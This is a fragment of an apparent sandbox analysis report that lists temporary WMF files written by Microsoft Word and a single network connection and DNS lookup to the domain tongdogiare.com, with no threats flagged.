MD5:— | SHA256:— | |||
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3EA142C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6F388E3D.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\57E53853.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\99C906.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 172.104.51.209:443 | tongdogiare.com | Linode, LLC | SG | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tongdogiare.com |
| unknown |